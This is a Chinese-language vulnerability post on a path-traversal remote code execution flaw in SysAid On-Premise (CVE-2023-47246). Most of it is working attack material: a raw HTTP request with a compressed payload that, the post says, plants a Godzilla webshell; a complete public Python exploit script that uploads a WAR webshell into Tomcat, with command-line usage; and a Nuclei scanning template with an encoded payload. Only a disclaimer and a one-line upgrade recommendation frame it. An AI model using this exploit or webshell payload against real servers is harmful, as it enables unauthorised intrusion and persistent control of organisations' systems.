免责声明:
文章中涉及的漏洞均已修复,敏感信息均已做打码处理,文章仅做经验分享用途,切勿当真,未授权的攻击属于非法行为!文章中敏感信息均已做多层打马处理。传播、利用本文章所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,作者不为此承担任何责任,一旦造成后果请自行负责
一:漏洞描述
SysAid On-premise 提供了诸如故障报告、资产管理、服务台支持、自动化流程等功能,以帮助 IT 团队更高效地工作。这种部署模式可以满足那些对数据安全性有更高要求的组织,同时也提供了更多的自定义和控制能力,以适应特定的业务需求和流程。该产品存在远程代码执行。
二:漏洞影响版本
version < 23.3.36

三:网络空间测绘查询
title="SysAid Help Desk Software"
四:漏洞复现

EXP:
POST /userentry?accountId=../../../tomcat/webapps&symbolName=LDAP_REFRESH_ HTTP/1.1
Host: x.x.x.x
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
Content-Type: application/octet-stream
Accept-Encoding: gzip
{{unquote("x\x9cd\xd4kT\x92\x87\x03\x06\xf0\xd7\xb4\xb4\xff\xdf[\xb3\xcbi\xde\xd6Z\xb3\x96\x16\xc5L@g\x9b\xddN#\xd1U*Fjv\x12\x0e\xa6\xd1`I\x28A\xa7\x8ecFe\xcd\xac\x99\x13\x9b\xa6V\xdeR\x13\x0bT\xca\xa4\x12\xc9.\xe6QAA\x11\xb9\x89 \xbe\x0a\xc8\x0b\xb2\xd3\xa7\xdd\x9eo\xcf\xf3|\xff\xc5\xa3]\xddV\x02\x1e\x80\x07\xf0\xefx\x01\x00p\x86\x92A\xc6\x13\xb32\x28[\xa8\xe9\xe4\xff\xcd\xe0\xf1+\xd2\xc7\x8e\x8d\x1d\xfb\xd6\xfdwOO\xcf\x12\xda\xa6\xfb\xabr\x93\x85Kq]:\x90T\xba\xdc>\xb0\x9dpb\x0eQ\x09;\xe9\xa5\xe6\x167~\x19z\xdd\xf3U\x81g-B\xfc\xc5l\x1b\xed\x1d\x12>\xd5w\xa7\xe8\xd9\xfe\xf1`\xd1$\x13a\x89\xed4\x91\xfb\xbb\x9c_\xed-\x96o\x96\xc9S\xf4m\x1cRZ%\xfe\x84\xa1\xc5k]\x83\\u$p%\xd3\xe6\xf0\xcb#\xee\x89\xed\xb9u\xe7Qy\xe4\xa9\xbch#\x0ad\x92~2?x\xc9N4\xbf\xbe\xec\xc4q\x9b/\x90\x06\x1eQ\xdcc\x83\x0f\xf0|\xbb\xa8\x06#d\xd5\xbc\xcao\xe6\x9b\xeb\x87%7:\xb27\xbf\xb4\x97\xfb0L\xda\xc5h\xf0\xc9#\xf6\x84\x85\xd5y_\xc2\xea\xec\x8d<P?<\xd64x\xf8iO\xeb\x00b\xf0\xa9\x10\xf6\xc1\xf8\xec\x87\x9b\xbe\xafC\x8b\x14\xf7|\xc2\xdbE\x8c\x1a\x05\x140\x7b\x81;iN%#\xc4\x0d\x0fq\"\xc3\x8d9\xcc\xf5CSu\xcdW\x0d\xf4\x90\x9b\xe3\x1b3\x03s\x0e\xab&%1\xc5\xa95D\xca\x04\xfd\xb2\x9a\xb8U\x9f\xc07\xd7\x28_N\xb0\xf7\x05id\xc8\x94\xd0\xda\x0c\xcdmT\x93al \xaco_M\x19*\x8a\x10\xc6\xd2O\xf4\x04\xb2\xa2\xf9\xd6\x9c\x06\x9b\xff\xa6@\"\xbd\x1d\x11#\x85\xb3M\xb1\xefE^\"j\x95\xf7\x1c9\x14\xe7<\xa2:\xc2e\x15\xd4\xa9\xab\xea\x06t\x28n\"\xbd/\x01\x17\xb5\xe4\xaa5\xeb\xbd\x0a\xf1^G\x0f\x97$\xf1\x1f\x82#\xfb\x7b\xcf\xada\xa3\xb1t#\x12f\xe3\x8f\xac`\xda\xb5Y\xe3MoN\xa5\x1dO@\x12d\x0c\xf3\xe7\xb6\x1f\xe3s\xbb\x8b\x92j\xbe\xa9@\x8dnA\xbe\xa6-\xc0%\xc3]\x8e\xaf\xcbm\xf9\xde\xf5H\xf7\xb0\xee\xc6\x80\xbc3`\xba\xdaY\xa8\x1d\\#\xc1\xa8KK\x9c\x05\x8d\xdb\xd6\xc5t\x1c\x0a\xf9\xa5\xf1\xf6\x9e\x93\xda\xf1\x9e~\xe1\x28\xf7\x92\xb9\xac\xffZF!\xcf4-\xf9n\xd8\x7dI\xeb'\x85;\xe3\xee'0\xc2,\xb2C\xb3ym\xe71\x12\x89\xa0\x13\x1f\xb2#\x10\xdb\x18$\xed\xa0=\xb7\x172\x13\x1dZ\xcd\xc1\xdfn\xb5\xbc\x9d\xd8=\x92k\xdc\xd0\xf0\xce\x9fb\xab\xce\x92\xea\x89\xef\xba\xcbJ\xa9'\x9d\xdd\x95\x11\\\xb1\xc6'Ea\xa1\x89\x8a\xf2\x0b\xb9\xd1\x8f;b*\xf4\x82\x7d\x89\x09\"\x8eLKZlF\x1f\xdd\xbe\xcan\xcd,\x7b\xc2\x93\xac]>\xac_d\xe5\xac5\x89c\xbf\xf7\xaf\xc8o@\xa7\x89\xb1\x0c\xa5\xaaw\xeb~\xd2\xa7\x7d\x893\x0e\xceql\x13T\xa9\\`A\x11\xf6Z\x91VN\x91O\x9f\x9e\xda\xf0D\xd3\x1e6\xfe\xff\xe8\x96\xf0\x9dg\x8a\x1a\xf8\xc9w\x17 \xe6\x1co\x97\x8e\xa7\x18\x11\xb4\xc5My;\x86\x9a\xfb\x1do\xae\xca\x83\x98\x18\x7b\x99\xf5\"\xd8\xaa\\\x0f\x81\xc9\"\xf7\xfa$\xe9\xb2*\xb1\x00e\x1ck\x0b\x07\xdfl\xd1]\"9\xf5TlN\\\x8a\xd6u\xfeU\\\xea\x03\xceq\xb9\xfc\xee9O\x0e\xd3\xa8b\x90\xb2\x89\xc5a\x05\xcb\x85\xa0$\xed\x1ec\xb1\x11\x0f\xa3\xd5\x82\xed\x83\xbf.\x9bV\xa7\xa6B\xdbB\xb0\xc4y-\xcd\xef\xa0\xfa\xc5\xd1\x14\xfe\x8b\x8d\x18\xe5\x9d\xb7\xe9\x05\x84\x8c\xecz\xbf\xcd\x7d\xf8\xd0\xf6^:E\xda\xe2\x98'X\x28-\xab\xc58A\x93\xb8\x825 \x13R\xa7\x0c\x01\x7f\xec*\xf7\x13\x19\xc9\xc3\x04\xa8\xbe\x8c\x97;\xdf\x9e\x02\xde\xacr\xbb\xbd\xa9n\x14\xca\x9c\xbc\xc2In\xbd\x82\x14r\x88u\xa3\xa6L\xe6c\x81\xfd\x84\x8c\xfes\x95!A'\xf5\x28U\xe8\xf3\x8b\xd8\xd9\xb3\xb4`\x8c\x0d\xacF\xec\xc0U\xeb^,\x86\xcb\xc9\xc1Q<\xbc \xbd\xa4x\x08\xe5\x18Bf\xd82\xa7u\xd4\xd5\xea\x28\xfe\xce\x05\xa5\x85\x10qe\xf7\xaa\xa4\x91\x8e\x99\xd6\xb3\x7b1\xce\x00H\x18\xe8\xc2z\xd0y\xab\xfc\x9a\x82\x0dm\x15?\x9dq2\xcfGD\xb2>@%\xa4j8\x1c\x86=\xbd\x0d\xe6v\x16\xbe\xbd\x00\xf6\xd9,\xbc9 d\xaf7Km\x00H\x89;\xae\x01\xeb]\xd7_D\xba\xba>G\xe2\x7d\x7d|\x01\xc0\xe9\x8cG\xbb\x7b\xc0\xd9Vb\x90\x1b\x00\xf8\xbb\x01@<\xdae\xc9J\xe0/Z\xfe\xfey\xfd\x07\x9b\x7f@\x13\x8f^\xba\xec\xe3\xe8\x02\xb8\x00\x91\x00\x00$\xbb\x7dl\x7f\x06\x00\x00\xff\xff\xb6ck\x86")}}
注入哥斯拉马马

马儿URL
http://x.x.x.x/userfiles/index.jsp

五:漏洞利用
公开EXP:
https://github.com/W01fh4cker/CVE-2023-47246-EXP
EXP内容:
import argparse
import binascii
import random
import time
import zipfile
import zlib
import urllib3
import requests
urllib3.disable_warnings()
def compressFile(shellFile, warFile):
try:
with zipfile.ZipFile(warFile, 'w', zipfile.ZIP_DEFLATED) as zipf:
zipf.write(shellFile)
zipf.close()
return True
except:
return False
def getHexData(warFile):
with open(warFile, 'rb') as warfile:
data = warfile.read()
warfile.close()
compressed_data = zlib.compress(data)
hex_data = binascii.hexlify(compressed_data).decode()
return hex_data
def generateRandomDirectoryName(num):
charset = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789'
return ''.join(random.choice(charset) for _ in range(num))
def get_random_agent():
agent_list = [
'Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/52.0.2743.116 Safari/537.36',
'Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/52.0.2743.116 Safari/537.36',
'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/52.0.2743.116 Safari/537.36',
'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/52.0.2743.116 Safari/537.36',
'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_6) AppleWebKit/601.7.7 (KHTML, like Gecko) Version/9.1.2 Safari/601.7.7',
'Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0',
'Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/52.0.2743.116 Safari/537.36',
'Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0',
'Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/52.0.2743.116 Safari/537.36',
'Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko',
'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/52.0.2743.116 Safari/537.36',
'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/52.0.2743.116 Safari/537.36',
'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/52.0.2743.116 Safari/537.36',
'Mozilla/5.0 (Windows NT 6.1; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0',
'Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0',
'Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/52.0.2743.116 Safari/537.36',
'Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:48.0) Gecko/20100101 Firefox/48.0',
'Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11; rv:48.0) Gecko/20100101 Firefox/48.0',
'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2486.0 Safari/537.36 Edge/13.10586',
'Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11; rv:47.0) Gecko/20100101 Firefox/47.0',
'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_5) AppleWebKit/601.6.17 (KHTML, like Gecko) Version/9.1.1 Safari/601.6.17',
'Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/52.0.2743.116 Safari/537.36',
'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/52.0.2743.116 Safari/537.36',
'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_6) AppleWebKit/601.7.8 (KHTML, like Gecko) Version/9.1.3 Safari/601.7.8',
'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Ubuntu Chromium/51.0.2704.79 Chrome/51.0.2704.79 Safari/537.36',
'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_5) AppleWebKit/601.7.7 (KHTML, like Gecko) Version/9.1.2 Safari/601.7.7',
'Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko',
'Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/51.0.2704.103 Safari/537.36',
'Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/51.0.2704.103 Safari/537.36',
'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/51.0.2704.103 Safari/537.36',
'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/52.0.2743.116 Safari/537.36',
'Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0',
'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/52.0.2743.116 Safari/537.36',
'Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/52.0.2743.116 Safari/537.36',
'Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:48.0) Gecko/20100101 Firefox/48.0',
'Mozilla/5.0 (Windows NT 6.3; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0',
'Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:47.0) Gecko/20100101 Firefox/47.0',
'Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko',
'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/52.0.2743.82 Safari/537.36',
'Mozilla/5.0 (X11; Linux x86_64; rv:48.0) Gecko/20100101 Firefox/48.0',
'Mozilla/5.0 (Windows NT 6.1; rv:48.0) Gecko/20100101 Firefox/48.0',
'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12) AppleWebKit/602.1.50 (KHTML, like Gecko) Version/10.0 Safari/602.1.50',
'Mozilla/5.0 (Windows NT 6.3; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0',
'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/51.0.2704.103 Safari/537.36',
'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:48.0) Gecko/20100101 Firefox/48.0',
'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/51.0.2704.106 Safari/537.36',
'Mozilla/5.0 (Windows NT 6.1; rv:47.0) Gecko/20100101 Firefox/47.0',
'Mozilla/5.0 (iPad; CPU OS 9_3_4 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13G35 Safari/601.1',
'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_4) AppleWebKit/601.5.17 (KHTML, like Gecko) Version/9.1 Safari/601.5.17',
'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/52.0.2743.116 Safari/537.36',
'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2785.89 Safari/537.36',
'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2785.89 Safari/537.36',
'Mozilla/5.0 (Windows NT 6.1; WOW64; rv:45.0) Gecko/20100101 Firefox/45.0',
'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/52.0.2743.116 Safari/537.36',
'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/51.0.2704.79 Safari/537.36 Edge/14.14393',
'Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; rv:11.0) like Gecko',
'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_5) AppleWebKit/601.7.7 (KHTML, like Gecko) Version/9.1.2 Safari/537.86.7',
'Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/52.0.2743.82 Safari/537.36 OPR/39.0.2256.48',
'Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0; Trident/5.0)',
'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/52.0.2743.116 Safari/537.36',
'Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:48.0) Gecko/20100101 Firefox/48.0',
'Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/52.0.2743.82 Safari/537.36 OPR/39.0.2256.48',
'Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/52.0.2743.116 Safari/537.36',
'Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:47.0) Gecko/20100101 Firefox/47.0',
'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/52.0.2743.82 Safari/537.36',
'Mozilla/5.0 (Windows NT 5.1; rv:48.0) Gecko/20100101 Firefox/48.0',
'Mozilla/5.0 (X11; CrOS x86_64 8350.68.0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/52.0.2743.116 Safari/537.36',
'Mozilla/5.0 (X11; Fedora; Linux x86_64; rv:48.0) Gecko/20100101 Firefox/48.0',
'Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/51.0.2704.106 Safari/537.36',
'Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/52.0.2743.82 Safari/537.36',
'Mozilla/5.0 (iPhone; CPU iPhone OS 9_3_4 like Mac OS X) AppleWebKit/601.1 (KHTML, like Gecko) CriOS/52.0.2743.84 Mobile/13G35 Safari/601.1.46',
'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/51.0.2704.103 Safari/537.36',
'Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; Touch; rv:11.0) like Gecko',
'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2785.89 Safari/537.36'
]
return agent_list[random.randint(0, len(agent_list) - 1)]
def shellUpload(url, proxy, directoryName, shellFile):
userEntryUrl = f"{url}/userentry?accountId=/../../../tomcat/webapps/{directoryName}/&symbolName=test&base64UserName=YWRtaW4="
headers = {
"Content-Type": "application/x-www-form-urlencoded",
"User-Agent": get_random_agent()
}
shellFileName = shellFile.split(".")[0]
warFile = f"{shellFileName}.war"
if compressFile(shellFile, warFile):
shellHex = getHexData(warFile=warFile)
data = binascii.unhexlify(shellHex)
resp = requests.post(url=userEntryUrl, headers=headers, data=data, proxies=proxy, verify=False)
print("\033[92m[+] Shell file compressed successfully!\033[0m")
return resp
else:
print("\033[91m[x] Shell file compression failed.\033[0m")
exit(0)
def shellTest(url, proxy, directoryName, shellFile):
userEntryUrl = f"{url}/{directoryName}/{shellFile}"
headers = {
"User-Agent": get_random_agent()
}
resp = requests.get(url=userEntryUrl, headers=headers, timeout=15, proxies=proxy, verify=False)
return resp, userEntryUrl
def exploit(url, proxy, shellFile):
print(f"\033[94m[*] start to attack: {url}\033[0m")
directoryName = generateRandomDirectoryName(5)
userentryResp = shellUpload(url, proxy, directoryName, shellFile)
print(f"\033[94m[*] Wait 9 seconds...\033[0m")
time.sleep(9)
cveTestResp, userEntryUrl = shellTest(url, proxy, directoryName, shellFile)
if userentryResp.status_code == 200 and cveTestResp.status_code == 200:
print(f"\033[92m[+] The website [{url}] has vulnerability CVE-2023-47246! Shell path: {userEntryUrl}\033[0m")
else:
print(f"\033[91m[x] The website [{url}] has no vulnerability CVE-2023-47246.\033[0m")
if __name__ == "__main__":
banner = """
______ _______ ____ ___ ____ _____ _ _ _____ ____ _ _ __
/ ___\ \ / / ____| |___ \ / _ \___ \|___ / | || |___ |___ \| || | / /_
| | \ \ / /| _| _____ __) | | | |__) | |_ \ _____| || |_ / / __) | || |_| '_ \
| |___ \ V / | |__|_____/ __/| |_| / __/ ___) |_____|__ _/ / / __/|__ _| (_) |
\____| \_/ |_____| |_____|\___/_____|____/ |_|/_/ |_____| |_| \___/
Author: W01fh4cker
Blog: https://w01fh4cker.github.io
"""
print(banner)
parser = argparse.ArgumentParser(description="SysAid Server remote code execution vulnerability CVE-2023-47246 Written By W01fh4cker",
add_help="eg: python CVE-2023-47246-RCE.py -u https://192.168.149.150:8443")
parser.add_argument("-u", "--url", help="target URL")
parser.add_argument("-p", "--proxy", help="proxy, eg: http://127.0.0.1:7890")
parser.add_argument("-f", "--file", help="shell file, eg: shell.jsp")
args = parser.parse_args()
if args.url.endswith("/"):
url = args.url[:-1]
else:
url = args.url
if args.proxy:
proxy = {
'http': args.proxy,
'https': args.proxy
}
else:
proxy = {}
exploit(url, proxy, args.file)
使用
git clone https://github.com/W01fh4cker/CVE-2023-47246-EXP.git
cd CVE-2023-47246-EXP
pip install -r requirements.txt
python CVE-2023-47246-EXP.py -u http://192.168.161.190:8443 -p http://127.0.0.1:8083 -f shell.jsp
六:批量检测
id: CVE-2023-47246
info:
name: SysAid Server - Remote Code Execution
author: iamnoooob,rootxharsh,pdresearch
severity: critical
description: |
In SysAid On-Premise before 23.3.36, a path traversal vulnerability leads to code execution after an attacker writes a file to the Tomcat webroot, as exploited in the wild in November 2023.
impact: |
Successful exploitation of this vulnerability could allow an attacker to execute arbitrary code on the affected server.
reference:
- https://www.huntress.com/blog/critical-vulnerability-sysaid-cve-2023-47246
- https://www.sysaid.com/blog/service-desk/on-premise-software-security-vulnerability-notification
- https://www.rapid7.com/blog/post/2023/11/09/etr-cve-2023-47246-sysaid-zero-day-vulnerability-exploited-by-lace-tempest/
- https://www.cisa.gov/news-events/alerts/2023/11/13/cisa-adds-six-known-exploited-vulnerabilities-catalog
- https://documentation.sysaid.com/docs/latest-version-installation-files
classification:
cvss-metrics: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H
cvss-score: 9.8
cve-id: CVE-2023-47246
cwe-id: CWE-22
epss-score: 0.66797
epss-percentile: 0.97617
cpe: cpe:2.3:a:sysaid:sysaid_on-premises:*:*:*:*:*:*:*:*
metadata:
verified: true
max-request: 2
vendor: sysaid
product: sysaid_on-premises
shodan-query: http.favicon.hash:1540720428
fofa-query: icon_hash="1540720428"
tags: cve,cve2023,sysaid,rce,kev,traversal,intrusive
variables:
directory: "{{rand_base(5)}}"
http:
- raw:
- |
POST /userentry?accountId=/../../../tomcat/webapps/{{directory}}/&symbolName=test&base64UserName=YWRtaW4= HTTP/1.1
Host: {{Hostname}}
Content-Type: application/x-www-form-urlencoded
{{ hex_decode('789c0bf06666e16200819c8abcf02241510f4e201b84851864189cc35c758d0c8c8c754dcc8d4cccf44a2a4a42433819981fdb05a79e63f34b2dade0666064f9cac8c0c0023201a83a3ec43538842bc09b91498e1997b1126071a026862d8d506d1896b0422c41b320c09b950da2979121024887824d02000d3f1fcb') }}
- |
@timeout: 15
GET /{{directory}}/CVE-2023-47246.txt?{{wait_for(9)}} HTTP/1.1
Host: {{Hostname}}
matchers:
- type: dsl
dsl:
- "contains(body_2,'CVE_TEST') && status_code_1==200 && status_code_2==200"
# digest: 490a004630440220473e18d50551e38c7664fa67cd90a3e4b61bd40e5baacd9648a82b78b592e62d02201470639175be80755dfeddf49cac067a89b6d009911ecce3a0d3b654649a855b:922c64590222798bb761d5b6d8e72950
七:修复建议
升级至最新版本